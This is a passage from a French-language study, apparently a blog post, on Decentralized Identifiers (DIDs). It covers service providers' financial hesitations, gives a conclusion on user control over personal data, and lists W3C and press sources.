La question est donc : les coûts de développement engagés sont-ils justifiés par rapport à ce que va rapporter cette nouvelle technologie ? Là où les autres acteurs avaient une vision du problème centrée sur la praticité, la législation, la conformité, etc, les fournisseurs de services ont une vision essentiellement financières. Et si ils estiment que ce développement n’est pas rentable et qu’il n’est pas intéressant d’investir dedans, les DIDs n’ont finalement que peu de chance de voir le jour.
Conclusion
Cette première étude nous a permis d’avoir un aperçu de ce que sont les Decentralized Identifiers et ce qu’ils promettent de réaliser. Il s’agit de redonner un maximum de contrôle à l’utilisateur sur les informations qu’il choisi de fournir tout en assurant la validité de ces dernières, et limiter les stockages intempestifs de données.
Cependant, nous avons constaté que certaines questions restent en suspend, comme par exemple savoir si les informations demandées sont réellement nécessaires. De plus, tous les acteurs ne sont pas encore sûr de vouloir s’engager pleinement dans le projet ce qui rend incertain sont développement.
Sources
Papier officiel W3C : https://www.w3.org/TR/did-core/
Synthèse par le W3C Community Group : https://w3c-ccg.github.io/did-primer/
Understanding Decentralized IDs (DIDs) – Medium : https://medium.com/@adam_14796/understanding-decentralized-ids-dids-839798b91809
Résumé sur l’historique de la gestion de l’identité numérique : https://www.silicon.fr/avis-expert/lidentite-auto-souveraine-et-la-blockchain-une-reponse-au-rgpd? fbclid=IwAR2LOG_rxHjl39dybCNaz8rzo9j56C3Zy0qtRGK9diYO8Z236onBZveibsY
Les pour et les contre de la fédération d’identité – LeMagIT : https://www.lemagit.fr/conseil/Pourset-contres-de-la-federation-didentite